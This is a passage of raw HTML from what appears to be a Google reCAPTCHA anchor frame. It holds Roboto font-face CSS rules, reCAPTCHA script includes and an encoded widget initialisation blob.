  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="oB9rz-K4DOi9-JGZPqLVjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="oB9rz-K4DOi9-JGZPqLVjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oB9rz-K4DOi9-JGZPqLVjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tdMXLDoMOXw7jDo8OZEErCgDbDplTChsOowoMGUCHDpcObw6xXw5fDt14oI8Kjw7EaFh3DsnJwwovCo8OLGcKcVcKVw6YPU8Ogw4/DqcOkw7JnRsKPw4DDoAZ4TMK9wr7Cil7CpsKkSXN/acOBIsKbw79rCsKswoQzUUY8w6sjwqMlw5/ChTfDssKHOH82wpUTw5URwpgRw6xbJsKkbMKaVcORwrYaw4o3wrjDun96woZ1w6nCuAPCgiYLZwV+w4tNIMKVwrDCnMOOwo7DrsKBw7snwoxgw6Zuw4EGw7bCkFTCpsK+NsK+bHd/e8Kjwph/T8OFFhpWWsO2cQvCuygUwq9hZMK9JGzCvzfCosKDNcO/w6/DiGjDqiHDvDlnOsOAw5jCnUl7fEPCkMKkDMK7w68Jw5Fhw7HCl8KkDnQ8J3l6CcKiRsOSKsOSV8OyaTN/[base64]/wpTCuH8Aw6t9YcOSwpw+wqA0WRhlwpYdDyMfAwDCsMO1w5AMw5XCjlRDBsK6acKWwqlVDiHCgyYMw4QrBcOnwpRHBE/DssOPwoEufHArwrvCuUYpB0MXwqBqasKNS8OcE1ZFSMORHTzDjEzCsSckPCRFW8OHw7zCtUdUw4w4Cm0Qwr13QGvCvAXClMO0dFFieMOQDcOywqkiwqbCssK+ZGBtw5LCnFx9woMdKMOlZgwwUBg6UcKhw6/DhcO3wqTChMO6w4dTwqBCRCbDgMKDZW7Cuy5Pwp1lbcKNwo/CkcKbw5LDrMOIw5AiwrErw6nDiMK+OcK8wpbDvXh6RF3CgMOew4RWw70mwpoUwrHCqDEsegRNCkJTSsOGNcOYW8KEwr/Cr8KHUsOMw4hMwqlTw604DS/Cqhw5axvCgBjCmcKTw7bClFlXUsOHw43Ci8KcdcOTw7XCqmx2w6DCi0wHw5xpBMKNFUrClWtWTMOeMMKJCsKNw4kvwosxcMO8w6/Cv8OQVlbDv8Kpw4bClsKYw4NHwqMfbU0bwpzDpngJC8KrRcKfZ8Ojw7kHYD3DjmNSJEpiwo7CisK2w59FacKLBwV+Djgnb8O/WiAjO8OYfcOeOH8wZcKzw7DCjMO6wrbCqcOUYQrDtcO6woTCpRs1w49zwprDoArDjFXDpcORwpXCgF4rBEd5wq5+ez/[base64]/CmcOCwphnw71lTwU/w4HCusOoIcOjw69kworDvFfChynCiMOjw6LDs8O7QsKkwpAfwprCksO8wq5AwpHDvBjCuwvDjkxNwpzCtlzChA5aYMKFeMOXw7V/w6rDsMOAYMKnCnRTb8ORw4/Cq8O5w5zDj8OCwozCo8OQK8KfWDzCi0jDrsO+wrzCpcOZw7TCisKFJ8Otw5w1fiN2J3DDi8OjLcKKwowvw6Amw5zCgcK1wq1Iw7nDnMOEEsOUw7tgw6skS8OlUBjDukDCmH8Ww5vCocKjFDbCil9JO2zCmsK3WsOWwpd/w5DDk8OoOAh7JMOLHkhpRMOITHzCuAhzw4LCoUdqwoPCsjfDrSEHwpQCwrfDt8Oawq3CiBECZMOUU8K7diNGYhPCnUzCsMO9wovDoW1rw4/[base64]/DqV/[base64]/[base64]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